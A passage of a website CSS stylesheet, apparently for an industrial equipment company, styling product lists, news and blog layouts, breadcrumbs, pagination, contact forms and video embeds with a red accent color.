	width: auto
}

.guarantee-detail .guara-bottom {
	position: relative;
	z-index: 1;
	margin-top: 78px
}

.guarantee-detail .guara-bottom .guara-right {
	float: left;
	width: 47.88%
}

.guarantee-detail .guara-bottom .guara-right img {
	width: 100%;
	display: block
}

.guarantee-detail .guara-bottom ul {
	padding-left: 5%;
	margin-top: 30px
}

.sales-after {
	background: #f7f7f7;
	padding-top: 100px;
	padding-bottom: 100px
}

.sales-after .h-two {

	text-transform: capitalize
}

.sales-after p {
	color: #666;
	margin-top: 25px
}

.sales-after .sales-list {
	display: -webkit-flex;
	display: flex;
	flex-wrap: nowrap;
	justify-content: space-between;
	align-items: inherit;
	align-content: center;
	background-color: #fff;
	margin-top: 55px
}

.sales-after .sales-list li {
	flex: 1;
	border-right: 1px solid #eee;
	padding: 135px 50px 80px
}

.sales-after .sales-list li strong {
	display: block;
	-webkit-text-fill-color: transparent;
	-webkit-text-stroke: .1px #999;
	font-size: 44px;
	line-height: 1.4;
	letter-spacing: 1px
}

.sales-after .sales-list li p {
	color: #666;
	margin-top: 26px
}

.sales-after .sales-list li:hover {
	background: url(../images/sales_bg.jpg) no-repeat;
	background-size: cover
}

.sales-after .sales-list li:hover strong {
	-webkit-text-stroke: .1px #fff
}

.sales-after .sales-list li:hover p {
	color: #fff
}

.product-center {
	margin-top: 75px;
	margin-bottom: 60px
}

.pages,.product-class {
	margin-bottom: 100px
}

.product-center .h-two {
	text-transform: capitalize
}

.product-center .pro-class {
	margin-top: 15px
}

.product-center .pro-class li {
	border: 1px solid #eee;
	display: inline-block;
	padding: 8px 32px;
	margin-right: 20px;
	margin-top: 20px
}

.product-center .pro-class li a {
	font-size: 14px;
	color: #666
}

.product-center .pro-class li.active,.product-center .pro-class li:hover {
	background: #f51f1f;
	border: 1px solid #f51f1f
}

.product-center .pro-class li.active a,.product-center .pro-class li:hover a {
	color: #fff
}

.product-class .class-box {
	display: -webkit-flex;
	display: flex;
	flex-wrap: nowrap;
	justify-content: space-between;
	align-items: inherit;
	align-content: center;
	background: #f7f7f7;
	padding: 60px 40px 50px;
	margin-top: 40px
}

.product-class .class-box .left {
	width: 38%
}

.product-class .class-box .left .pic {
	width: 120px;
	height: 60px
}

.product-class .class-box .left strong {
	display: block;
	font-size: 24px;
	text-transform: capitalize;
	font-weight: 400;
	margin-top: 13px
}

.product-class .class-box .left p {
	font-size: 14px;
	color: #666;
	line-height: 1.7;
	margin-top: 18px;
	margin-bottom: 30px
}

.product-class .class-box .left .learn-more {
	display: inline-block;
	background: #ddd;
	font-size: 14px;
	color: #666;
	padding: 11px 54px;
	text-transform: capitalize
}

.product-class .class-box .left .learn-more:hover {
	background: #f51f1f;
	color: #fff
}

.product-class .class-box .right {
	width: 58%;
	display: -webkit-flex;
	display: flex;
	flex-wrap: nowrap;
	justify-content: flex-start;
	align-items: inherit;
	align-content: center
}

.product-class .class-box .right li {
	text-align: center;
	margin: 0 1%
}

.product-class .class-box .right li .thumb-img {
	overflow: hidden;
	display: block;
	background: #fff;
	width: 240px;
	height: 240px;
	padding-top: 40px;
	transition: all .5s
}

.product-class .class-box .right li .thumb-img img {
	display: block;
	transition: all .5s
}

.product-class .class-box .right li .tit {
	display: block;
	font-size: 14px;
	margin-top: 26px
}

.product-class .class-box .right li:hover .thumb-img img {
	transform: scale(1.05);
	transition: all .5s
}

.product-class .class-box .right li:hover .tit {
	color: #f51f1f
}

.thumb-bom {
	overflow: hidden
}

.thumb-bom .thumb-box {
	float: left;
	width: 50%;
	text-align: center;
	position: relative
}

.thumb-bom .thumb-box img {
	display: block;
	width: 100%
}

.thumb-bom .thumb-box .tit {
	width: 100%;
	font-size: 30px;
	color: #fff;
	text-transform: uppercase;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%)
}

.thumb-bom .thumb-box .tit:after {
	content: "";
	width: 70px;
	height: 70px;
	background: url(../images/icon_jt.png) no-repeat;
	background-size: cover;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	display: none
}

.thumb-bom .thumb-box:hover .tit {
	top: 30%
}

.thumb-bom .thumb-box:hover .tit:after {
	display: block;
	top: 200%
}

.breCrumbs {
	border-top: 1px solid #eee
}

.breCrumbs ol {
	margin-top: 32px;
	margin-bottom: 32px
}

.breCrumbs ol li {
	display: inline-block;
	font-size: 18px;
	text-transform: capitalize
}

.breCrumbs ol li:after {
	content: ">";
	margin: 0 5px;
	color: #999
}

.breCrumbs ol li:last-child:after {
	display: none
}

.breCrumbs ol li a {
	color: #999
}

.breCrumbs ol li a:hover {
	color: #f51f1f
}

.breCrumbs ol li span {
	color: #666
}

.machine-product {
	background: url(../images/product_list_bg.jpg) no-repeat;
	background-size: cover;
	display: -webkit-flex;
	display: flex;
	flex-wrap: nowrap;
	justify-content: space-between;
	align-items: center;
	align-content: center;
	padding: 70px 58px 65px
}

.product-list ul,.solution-list {
	flex-wrap: wrap;
	align-content: center
}

.machine-product .left {
	width: 45%;
	margin-right: 3%
}

.machine-product .left h1 {
	font-size: 36px;
	line-height: 1.4;
	text-transform: capitalize
}

.machine-product .left p {
	font-size: 14px;
	color: #666;
	margin-top: 30px;
	margin-bottom: 45px
}

.machine-product .left .read-more {
	background: #f51f1f;
	border: none;
	color: #fff;
	transition: all .6s ease
}

.machine-product .left .read-more:hover {
	border-radius: 0;
	transition: all .6s ease
}

.machine-product .right img {
	display: block
}

.product-list {
	margin-top: 80px;
	margin-bottom: 30px
}

.product-list ul {
	display: -webkit-flex;
	display: flex;
	justify-content: flex-start;
	align-items: stretch
}

.product-list ul li {
	border: 1px solid #eee;
	padding: 50px 28px 35px;
	margin: 0 .5% 40px;
	width: 32%;
	transition: all .5s
}

.product-list ul li .title {
	display: block;
	font-size: 24px;
	line-height: 1.3;
	text-transform: capitalize
}

.product-list ul li .model-size {
	margin-top: 13px;
	margin-bottom: 40px
}

.product-list ul li .model-size p {
	font-size: 14px;
	color: #666;
	position: relative;
	padding-left: 20px
}

.product-list ul li .model-size p:before {
	content: "";
	display: block;
	width: 6px;
	height: 6px;
	background: #f51f1f;
	position: absolute;
	left: 0;
	top: 8px;
	border-radius: 50%
}

.product-list ul li .pic-img {
	overflow: hidden;
	display: block;
	position: relative;
	padding-top: 67.2%
}

.product-list ul li .pic-img img {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: all .5s ease
}

.product-list ul li .pic-img:after {
	content: "";
	width: 80px;
	height: 80px;
	background: url(../images/red_jt.png) no-repeat;
	background-size: cover;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	display: none;
	transition: all .5s ease
}

.product-list ul li:hover {
	box-shadow: 0 0 15px rgba(0,0,0,.1);
	transition: all .5s ease
}

.product-list ul li:hover .title {
	color: #f51f1f
}

.product-list ul li:hover .pic-img img {
	transform: scale(1.05);
	transition: all .5s ease
}

.product-list ul li:hover .pic-img:after {
	display: block;
	transition: all .5s ease
}

.pages ul {
	text-align: center
}

.pages ul li {
	display: inline-block;
	margin: 0 2px
}

.pages ul li a,.pages ul li span {
	display: block;
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 38px;
	border: 1px solid #e2e2e0;
	font-size: 16px;
	color: #000
}

.pages ul li.active a,.pages ul li.active span,.pages ul li:hover a,.pages ul li:hover span {
	background: #f51f1f;
	color: #fff
}

.pages ul li:first-child:hover a,.pages ul li:last-child:hover a {
	border: 1px solid #f51f1f
}

.solution-list {
	display: -webkit-flex;
	display: flex;
	justify-content: space-between;
	align-items: inherit;
	margin-top: 100px;
	margin-bottom: 40px
}

.solution-list li {
	width: 48.7%;
	border: 1px solid #eee;
	border-bottom: 5px solid #eee;
	margin-bottom: 60px
}

.solution-list li .thumb-img {
	overflow: hidden;
	display: block;
}

.solution-list li .solution-info {
	padding: 35px 25px 30px
}

.solution-list li .solution-info .title {
	font-size: 24px;
	line-height: 1.4;
	text-transform: capitalize;
	display: block
}

.solution-list li .solution-info .text {
	color: #666;
	margin-top: 15px
}

.solution-list li .solution-info .href-tag {
	margin-top: 25px
}

.solution-list li .solution-info .href-tag span {
	padding: 7px 21px;
	font-size: 14px;
	color: #666;
	display: inline-block;
	background: #f7f7f7;
	border-radius: 30px;
	margin-right: 15px;
	margin-bottom: 15px;
	text-transform: capitalize
}

.solution-list li .solution-info .href-tag span:hover {
	color: #fff;
	background: #f51f1f
}

.solution-list li:hover {
	border-bottom: 5px solid #f51f1f
}

.solution-list li:hover .thumb-img img {
	transform: scale(1.05);
	transition: all .5s
}

.news-list {
	margin-top: 40px;
	margin-bottom: 60px
}

.news-list li {
	display: -webkit-flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	align-content: center;
	padding: 60px 0;
	border-bottom: 1px solid #eee
}

.news-list li .news-left-img {
	width: 28.2%
}

.news-list li .news-left-img a {
	display: block;
	overflow: hidden;
	position: relative;
	padding-top: 67%
}

.news-list li .news-left-img a img {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: all .5s
}

.news-list li .list-news-right {
	flex: 1;
	padding-left: 4.3%
}

.news-list li .list-news-right h3 {
	font-weight: 400
}

.news-list li .list-news-right h3 .title {
	display: block;
	font-size: 24px;
	line-height: 1.5;
	text-transform: capitalize;
	padding-right: 20%;
	position: relative
}

.news-list li .list-news-right h3 .title:after {
	content: "";
	display: block;
	width: 55px;
	height: 16px;
	background: url(../images/icon_right.png) no-repeat;
	background-size: cover;
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%)
}

.news-list li .list-news-right span {
	color: #999;
	display: block;
	margin-top: 15px;
	margin-bottom: 20px
}

.news-list li .list-news-right p {
	font-size: 14px;
	color: #666
}

.news-list li:hover .news-left-img a img {
	transform: scale(1.05);
	transition: all .5s
}

.news-list li:hover .list-news-right h3 .title {
	color: #f51f1f
}

.news-list li:hover .list-news-right h3 .title:after {
	background: url(../images/icon_right01.png) no-repeat
}

.accessories-list {
	margin-top: 75px;
	margin-bottom: 80px
}

.accessories-list .h-two {
	text-transform: capitalize;
	text-align: center
}

.accessories-list .acces-class {
	display: -webkit-flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	align-items: center;
	align-content: center;
	margin-top: 25px
}

.accessories-list .acces-class a {
	background: #f7f7f7;
	font-size: 18px;
	color: #666;
	display: inline-block;
	margin: 10px;
	padding: 10px 30px;
	text-transform: capitalize
}

.accessories-list .acces-class a.active,.accessories-list .acces-class a:hover {
	background: #f51f1f;
	color: #fff
}

.accessories-list .ul-acces {
	display: -webkit-flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	align-items: inherit;
	align-content: center;
	margin-top: 10px
}

.accessories-list .ul-acces li {
	background: #f7f7f7;
	padding: 35px 41px 25px;
	width: 23%;
	text-align: center;
	margin: 30px 1% 0
}

.accessories-list .ul-acces li .thumb-img {
	overflow: hidden;
	display: block;
	max-width: 240px;
	max-height: 240px;
	margin: 0 auto;
	position: relative;
	padding-top: 100%
}

.accessories-list .ul-acces li .thumb-img img {
	transition: all .5s ease;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	object-fit: cover
}

.accessories-list .ul-acces li .title {
	display: block;
	margin-top: 25px;
	text-transform: capitalize
}

.accessories-list .ul-acces li:hover .thumb-img img {
	transform: scale(.95);
	transition: all .5s
}

.accessories-list .ul-acces li:hover .title {
	color: #f51f1f
}

.BlogList {
	margin-bottom: 40px;
	margin-top: 60px
}

.BlogList .BlogListFr {
	float: right;
	width: 30%;
	padding-left: 4.3%;
	margin-top: 62px
}

.BlogList .BlogListFr h4 {
	font-size: 24px;
	line-height: 1.4;
	text-transform: capitalize;
	font-weight: 400
}

.BlogList .BlogListFr .BlogListFrOne {
	display: block
}

.BlogList .BlogListFr .BlogListFrOne form {
	position: relative;
	margin-top: 14px;
	display: block
}

.BlogList .BlogListFr .BlogListFrOne form .SeaInput {
	display: block;
	width: 100%;
	background: #f7f7f7;
	height: 48px;
	line-height: 38px;
	padding: 5px 40px 5px 23px;
	text-align: left;
	font-size: 14px
}

.BlogList .BlogListFr .BlogListFrOne form .SeaBtn {
	position: absolute;
	top: 11px;
	right: 11px;
	cursor: pointer;
	background: url(../images/searchicon01.png) center center no-repeat;
	background-size: 20px;
	width: 20px;
	height: 20px;
	display: block
}

.BlogList .BlogListFr .BlogListFrOne form ::-webkit-input-placeholder {
	color: #999
}

.BlogList .BlogListFr .BlogListFrOne form ::-moz-placeholder {
	color: #999
}

.BlogList .BlogListFr .BlogListFrOne form :-ms-input-placeholder {
	color: #999
}

.BlogList .BlogListFr .BlogListFrTwo {
	padding: 30px 27px;
	border: 1px solid #eee;
	margin-top: 40px;
	margin-bottom: 35px
}

.BlogList .BlogListFr .BlogListFrTwo ul {
	border-top: 1px solid #eee;
	margin-top: 25px;
	padding-top: 15px
}

.BlogList .BlogListFr .BlogListFrTwo ul li {
	display: block;
	padding: 8px 0
}

.BlogList .BlogListFr .BlogListFrTwo ul li a {
	display: block;
	color: #666;
	line-height: 1.6;
	padding: 0 17px;
	position: relative
}

.BlogList .BlogListFr .BlogListFrTwo ul li a:hover {
	color: #f51f1f
}

.BlogList .BlogListFr .BlogListFrTwo ul li a:before {
	content: "";
	display: block;
	width: 7px;
	height: 12px;
	background: url(../images/enter_arrow.png) no-repeat;
	background-size: cover;
	position: absolute;
	left: 0;
	top: 6px
}

.BlogList .BlogListFr .BlogListFrThtee {
	margin-bottom: 30px
}

.BlogList .BlogListFr .BlogListFrThtee .TagList {
	border-top: 1px solid #eee;
	padding-top: 30px;
	margin-top: 25px
}

.BlogList .BlogListFr .BlogListFrThtee .TagList a {
	display: inline-block;
	border: 1px solid #eee;
	font-size: 14px;
	color: #666;
	margin-right: 7px;
	margin-bottom: 10px;
	padding: 6px 15px
}

.BlogList .BlogListFr .BlogListFrThtee .TagList a:hover {
	background: #f51f1f;
	color: #fff;
	border: 1px solid #f51f1f
}

.BlogList .BlogListFl {
	float: left;
	width: 70%
}

.BlogList .BlogListFl ul li {
	border-bottom: 1px solid #eee;
	padding: 40px 0
}

.BlogList .BlogListFl ul li .ThumbPic {
	overflow: hidden;
	display: block
}

.BlogList .BlogListFl ul li .ThumbPic img {
	display: block;
	width: 100%;
	transition: all .5s
}

.BlogList .BlogListFl ul li .PadLeft {
	padding-right: 5%;
	margin-top: 32px
}

.BlogList .BlogListFl ul li .PadLeft .title {
	font-size: 24px;
	line-height: 1.4;
	text-transform: capitalize
}

.BlogList .BlogListFl ul li .PadLeft p {
	color: #666;
	margin-top: 15px;
	margin-bottom: 30px;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	overflow: hidden
}

.BlogList .BlogListFl ul li .PadLeft .more {
	text-transform: uppercase;
	display: inline-block;
	border: 1px solid #f51f1f;
	color: #f51f1f;
	padding: 9px 50px
}

.BlogList .BlogListFl ul li:hover .ThumbPic img {
	transform: scale(1.05);
	transition: all .5s
}

.BlogList .BlogListFl ul li:hover .PadLeft .title {
	color: #f51f1f
}

.BlogList .BlogListFl ul li:hover .PadLeft .more {
	background: #f51f1f;
	border: 1px solid #eee;
	color: #fff;
	border-radius: 30px;
	box-shadow: 0 0 25px rgba(245,31,31,.3)
}

.pages-left ul {
	text-align: center
}

.error-detail {
	text-align: center;
	margin: 100px 0
}

.error-detail img {
	display: block;
	margin: 0 auto
}

.error-detail p {
	font-size: 36px;
	margin-top: 15px;
	margin-bottom: 45px
}

.error-detail .return-home {
	color: #f51f1f;
	border: 1px solid #f51f1f;
	text-transform: uppercase;
	display: inline-block;
	padding: 14px 53px;
	border-radius: 50px
}

.error-detail .return-home:hover {
	background: #f51f1f;
	border: 1px solid #eee;
	color: #fff;
	border-radius: 30px;
	box-shadow: 0 0 25px rgba(245,31,31,.3)
}

.main-show {
	margin-bottom: 40px;
	margin-top: 40px
}

.main-show .wrap {
	border-bottom: 1px solid #eee;
	padding-bottom: 80px
}

.main-show .main-content {
	float: left;
	width: 70%
}

.main-show .main-content .main-title {
	border-bottom: 1px solid #eee;
	padding-bottom: 32px
}

.main-show .main-content .main-title h1 {
	font-size: 36px;
	line-height: 1.4;
	text-transform: capitalize
}

.main-show .main-content .main-title p {
	font-size: 18px;
	text-transform: capitalize;
	margin-top: 25px
}

.main-show .main-content .main-title p span {
	color: #666
}

.main-show .main-content .con-show {
	margin-top: 10px
}

.main-show .main-content .con-show h2 {
	font-size: 26px;
	margin: 2em 0 1em
}

.main-show .main-content .con-show h3 {
	font-size: 24px;
	margin: 1.6em 0 .6em;
	line-height: 1.6em
}

.main-show .main-content .con-show h4 {
	font-size: 22px;
	margin: 1.4em 0 .5em;
	line-height: 1.6em
}

.main-show .main-content .con-show p {
	margin: 1.7em 0
}

.main-show .main-content .con-show p a {
	color: #f51f1f
}

.main-show .main-content .con-show img {
	display: block;
	margin: 0 auto
}

.main-show .main-content .con-show video {
	margin: 0 auto;
	width: 100%;
	max-width: 800px;
	height: auto!important;
	display: block
}

.main-show .main-content .con-show ol,.main-show .main-content .con-show ul {
	margin-top: -10px
}

.main-show .main-content .con-show ol li {
	position: relative;
	padding: 9px 0 9px 38px;
	font-size: 18px!important
}

.main-show .main-content .con-show ol li:before {
	content: "";
	background: #f51f1f;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	position: absolute;
	left: 20px;
	top: 19px
}

.main-show .main-content .con-show ul li {
	position: relative;
	padding: 9px 0 9px 38px;
	font-size: 18px!important
}

.main-show .main-content .con-show ul li:before {
	content: "";
	width: 0;
	height: 0;
	border-top: 4px solid transparent;
	border-left: 8px solid red;
	border-bottom: 4px solid transparent;
	box-sizing: border-box;
	position: absolute;
	left: 20px;
	top: 19px
}

.main-show .main-content .tag-class {
	padding: 40px 0;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	margin-top: 60px
}

.main-show .main-content .tag-class span {
	display: inline-block;
	margin-right: 10px
}

.main-show .main-content .tag-class a {
	display: inline-block;
	border: 1px solid #eee;
	font-size: 14px;
	color: #666;
	padding: 5px 6px;
	margin-right: 5px;
	margin-bottom: 5px
}

.main-show .main-content .con-mesg {
	margin-top: 70px
}

.main-show .main-content .con-mesg ul {
	margin-left: -3%
}

.main-show .main-content .con-mesg ul li {
	float: left;
	width: 47%;
	margin-left: 3%;
	margin-bottom: 20px
}

.main-show .main-content .con-mesg ul li:last-child {
	float: none;
	width: 97%
}

.main-show .main-content .con-mesg ul li input {
	width: 100%;
	background: #f7f7f7;
	color: #666;
	height: 48px;
	font-size: 14px;
	padding: 0 20px
}

.main-show .main-content .con-mesg ul li textarea {
	width: 100%;
	background: #f7f7f7;
	color: #666;
	height: 150px;
	font-size: 14px;
	padding: 15px;
	font-family: arial;
	line-height: 1.5;
	resize: none
}

.main-show .main-content .con-mesg ul li.form-xing {
	position: relative
}

.main-show .main-content .con-mesg ul li.form-xing:before {
	content: "*";
	position: absolute;
	left: 5px;
	top: 50%;
	color: #ff3737;
	font-size: 16px;
	margin-top: -3px;
	line-height: 1
}

.main-show .main-content .con-mesg .submit-btn {
	display: block;
	color: #fff;
	padding: 15px 0 15px 10px;
	text-align: center;
	width: 233px;
	border-radius: 0;
	cursor: pointer;
	background: url(../images/send_icon.png) 60px center no-repeat #f51f1f;
	font-size: 16px;
	text-transform: uppercase;
	transition: all .6s ease
}

.main-show .main-content .con-mesg .submit-btn:hover {
	background: #000;
	border-radius: 50px;
	padding-left: 0;
	transition: all .6s ease
}

.main-show .main-side {
	float: right;
	width: 30%;
	padding-left: 4.3%;
	margin-top: 62px;
	margin-bottom: 30px
}

.main-show .main-side h4 {
	font-size: 24px;
	line-height: 1.4;
	text-transform: capitalize;
	font-weight: 400
}

.main-show .main-side .side-seach {
	display: block;
	margin-bottom: 20px
}

.main-show .main-side .side-seach form {
	position: relative;
	margin-top: 14px;
	display: block
}

.main-show .main-side .side-seach form .SeaInput {
	display: block;
	width: 100%;
	background: #f7f7f7;
	height: 48px;
	line-height: 38px;
	padding: 5px 40px 5px 23px;
	text-align: left;
	font-size: 14px
}

.main-show .main-side .side-seach form .SeaBtn {
	position: absolute;
	top: 11px;
	right: 11px;
	cursor: pointer;
	background: url(../images/searchicon01.png) center center no-repeat;
	background-size: 20px;
	width: 20px;
	height: 20px;
	display: block
}

.main-show .main-side .side-seach form ::-webkit-input-placeholder {
	color: #999
}

.main-show .main-side .side-seach form ::-moz-placeholder {
	color: #999
}

.main-show .main-side .side-seach form :-ms-input-placeholder {
	color: #999
}

.main-show .main-side .side-blog {
	padding: 30px 27px;
	border: 1px solid #eee;
	margin-top: 40px;
	margin-bottom: 35px
}

.main-show .main-side .side-blog ul {
	border-top: 1px solid #eee;
	margin-top: 25px;
	padding-top: 15px
}

.main-show .main-side .side-blog ul li {
	display: block;
	padding: 8px 0
}

.main-show .main-side .side-blog ul li a {
	display: block;
	color: #666;
	line-height: 1.6;
	padding: 0 17px;
	position: relative
}

.main-show .main-side .side-blog ul li a:hover {
	color: #f51f1f
}

.main-show .main-side .side-blog ul li a:before {
	content: "";
	display: block;
	width: 7px;
	height: 12px;
	background: url(../images/enter_arrow.png) no-repeat;
	background-size: cover;
	position: absolute;
	left: 0;
	top: 6px
}

.main-show .main-side .side-auto {
	position: relative
}

.main-show .main-side .side-auto .side-nav {
	box-shadow: 0 1px 8px rgba(0,0,0,.11);
	padding: 25px 30px;
	width: 100%
}

.main-show .main-side .side-auto .side-nav strong {
	color: #08112a;
	font-size: 24px;
	line-height: 1.4;
	display: inline-block;
	font-weight: 400;
	text-transform: capitalize
}

.main-show .main-side .side-auto .side-nav .side-con {
	position: relative;
	margin-top: 25px;
	padding-top: 26px;
	border-top: 1px solid #eee
}

.main-show .main-side .side-auto .side-nav .side-con ol {
	padding-left: 12px;
	z-index: 1;
	overflow: hidden
}

.main-show .main-side .side-auto .side-nav .side-con ol li {
	position: relative;
	padding-left: 15px
}

.main-show .main-side .side-auto .side-nav .side-con ol li:after {
	content: "";
	position: absolute;
	left: -5px;
	top: 7px;
	width: 8px;
	height: 8px;
	background-color: #999;
	-webkit-border-radius: 10px;
	border-radius: 10px
}

.main-show .main-side .side-auto .side-nav .side-con ol li a {
	color: #666;
	font-size: 16px;
	line-height: 1.6;
	margin-bottom: 14px;
	display: block;
	font-weight: 400
}

.main-show .main-side .side-auto .side-nav .side-con ol li a.toc-link::before {
	display: none
}

.main-show .main-side .side-auto .side-nav .side-con ol li a.is-active-link {
	color: #f51f1f
}

.main-show .main-side .side-auto .side-nav .side-con ol li.is-active-li:after {
	background: #f51f1f
}

.main-show .main-side.toc-fixed .side-auto {
	position: fixed;
	top: 15px;
	width: 100%;
	max-width: 360px;
	display: block;
	background: #f7f7f7
}

.video-js,.youtube {
	background-color: #000
}

.str-title {
	display: block;
	font-size: 26px;
	text-transform: capitalize;
	line-height: 1.4;
	margin-bottom: 30px
}

.youtube {
	margin-bottom: 30px;
	position: relative;
	padding-top: 56.25%;
	overflow: hidden;
	cursor: pointer
}

.youtube .play-button {
	width: 90px;
	height: 60px;
	background-color: #333;
	box-shadow: 0 0 30px rgba(0,0,0,.6);
	z-index: 1;
	opacity: .8;
	border-radius: 6px
}

.youtube .play-button:before {
	content: "";
	border-style: solid;
	border-width: 15px 0 15px 26px;
	border-color: transparent transparent transparent #fff
}

.youtube .play-button,.youtube .play-button:before {
	cursor: pointer;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%,-50%,0)
}

.youtube iframe {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0
}

.news-show {
	margin-bottom: 40px;
	margin-top: 40px
}

.news-show .news-content {
	float: left;
	width: 70%
}

.news-show .news-content .new-title {
	border-bottom: 1px solid #eee;
	padding-bottom: 32px
}

.news-show .news-content .new-title h1 {
	font-size: 36px;
	line-height: 1.4;
	text-transform: capitalize
}

.news-show .news-content .new-title p {
	font-size: 18px;
	text-transform: capitalize;
	margin-top: 25px
}

.news-show .news-content .new-title p span {
	color: #666
}

.news-show .news-content .con-show {
	margin-top: 10px
}

.news-show .news-content .con-show h2 {
	font-size: 26px;
	margin: 2em 0 1em
}

.news-show .news-content .con-show h3 {
	font-size: 24px;
	margin: 1.6em 0 .6em;
	line-height: 1.6em
}

.news-show .news-content .con-show h4 {
	font-size: 22px;
	margin: 1.4em 0 .5em;
	line-height: 1.6em
}

.news-show .news-content .con-show p {
	margin: 1.7em 0
}

.news-show .news-content .con-show p a {
	color: #f51f1f
}

.news-show .news-content .con-show img {
	margin: 0 auto
}

.news-show .news-content .con-show video {
	margin: 0 auto;
	width: 100%;
	max-width: 800px;
	height: auto!important;
	display: block
}

.news-show .news-content .con-show ol,.news-show .news-content .con-show ul {
	margin-top: -10px
}

.detail-mesg ul,.news-show .news-content .con-mesg ul {
	margin-left: -3%
}

.news-show .news-content .con-show ol li {
	position: relative;
	padding: 9px 0 9px 38px;
	font-size: 18px!important
}

.news-show .news-content .con-show ol li:before {
	content: "";
	background: #f51f1f;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	position: absolute;
	left: 20px;
	top: 19px
}

.news-show .news-content .con-show ul li {
	position: relative;
	padding: 9px 0 9px 38px;
	font-size: 18px!important
}

.news-show .news-content .con-show ul li:before {
	content: "";
	width: 0;
	height: 0;
	border-top: 4px solid transparent;
	border-left: 8px solid red;
	border-bottom: 4px solid transparent;
	box-sizing: border-box;
	position: absolute;
	left: 20px;
	top: 19px
}

.news-show .news-content .prev-next {
	padding: 27px 0;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	margin-top: 60px
}

.news-show .news-content .prev-next p {
	padding: 7px 0
}

.news-show .news-content .prev-next p a {
	color: #999
}

.news-show .news-content .prev-next p a:hover {
	color: #f51f1f
}

.news-show .news-content .con-mesg {
	margin-top: 70px
}

.news-show .news-content .con-mesg ul li {
	float: left;
	width: 47%;
	margin-left: 3%;
	margin-bottom: 20px
}

.news-show .news-content .con-mesg ul li:last-child {
	float: none;
	width: 97%
}

.news-show .news-content .con-mesg ul li input {
	width: 100%;
	background: #f7f7f7;
	color: #666;
	height: 48px;
	font-size: 14px;
	padding: 0 20px
}

.news-show .news-content .con-mesg ul li textarea {
	width: 100%;
	background: #f7f7f7;
	color: #666;
	height: 150px;
	font-size: 14px;
	padding: 15px;
	font-family: arial;
	line-height: 1.5;
	resize: none
}

.news-show .news-content .con-mesg ul li.form-xing {
	position: relative
}

.news-show .news-content .con-mesg ul li.form-xing:before {
	content: "*";
	position: absolute;
	left: 5px;
	top: 50%;
	color: #ff3737;
	font-size: 16px;
	margin-top: -3px;
	line-height: 1
}

.news-show .news-content .con-mesg .submit-btn {
	display: block;
	color: #fff;
	padding: 15px 0 15px 10px;
	text-align: center;
	width: 233px;
	border-radius: 0;
	cursor: pointer;
	background: url(../images/send_icon.png) 60px center no-repeat #f51f1f;
	font-size: 16px;
	text-transform: uppercase;
	transition: all .6s ease
}

.news-show .news-content .con-mesg .submit-btn:hover {
	background: #000;
	border-radius: 50px;
	padding-left: 0;
	transition: all .6s ease
}

.news-show .news-side {
	float: right;
	width: 25.7%;
	background: #f7f7f7;
	padding: 25px 30px 30px
}

.news-show .news-side .str-title {
	font-weight: 400
}

.news-show .news-side ul {
	padding-top: 30px;
	margin-top: -5px;
	border-top: 1px solid #eee
}

.news-show .news-side ul li {
	margin-bottom: 25px
}

.news-show .news-side ul li .thumb-pro {
	display: block
}

.news-show .news-side ul li .thumb-pro img {
	display: block;
	width: 100%
}

.news-show .news-side ul li .tit {
	display: block;
	color: #666;
	line-height: 1.6;
	padding: 10px 0
}

.solution-top {
	background: #f7f7f7;
	padding-bottom: 90px
}

.solution-top .base-solution {
	display: -webkit-flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	align-content: center
}

.solution-top .base-solution .base-pic {
	width: 46.1%
}

.solution-top .base-solution .base-pic img {
	display: block;
	width: 100%
}

.solution-top .base-solution .base-info {
	flex: 1;
	padding-left: 4.6%
}

.solution-top .base-solution .base-info h1 {
	font-size: 36px;
	text-transform: capitalize;
	line-height: 1.4
}

.solution-top .base-solution .base-info .sol-size {
	padding: 15px 0;
	margin-top: 25px;
	margin-bottom: 40px;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee
}

.solution-top .base-solution .base-info .sol-size p {
	color: #666;
	position: relative;
	padding: 5px 0 5px 20px
}

.solution-top .base-solution .base-info .sol-size p:before {
	content: "";
	display: block;
	width: 6px;
	height: 6px;
	background: #f51f1f;
	border-radius: 50%;
	position: absolute;
	left: 0;
	top: 15px
}

.solution-top .base-solution .base-info .sol-size p span {
	color: #333
}

.solution-top .base-solution .base-info .online-inquiry {
	display: inline-block;
	color: #fff;
	text-transform: uppercase;
	background: #f51f1f;
	padding: 9px 45px;
	border-radius: 50px
}

.solution-show {
	margin-bottom: 40px;
	margin-top: 40px
}

.solution-show .solution-content {
	float: left;
	width: 70%
}

.solution-show .solution-content .main-title {
	border-bottom: 1px solid #eee;
	padding-bottom: 32px
}

.solution-show .solution-content .main-title h1 {
	font-size: 36px;
	line-height: 1.4;
	text-transform: capitalize
}

.solution-show .solution-content .main-title p {
	font-size: 18px;
	text-transform: capitalize;
	margin-top: 25px
}

.solution-show .solution-content .main-title p span {
	color: #666
}

.solution-show .solution-content .con-show {
	margin-top: 10px
}

.solution-show .solution-content .con-show h2 {
	font-size: 26px;
	margin: 2em 0 1em
}

.solution-show .solution-content .con-show h3 {
	font-size: 24px;
	margin: 1.6em 0 .6em;
	line-height: 1.6em
}

.solution-show .solution-content .con-show h4 {
	font-size: 22px;
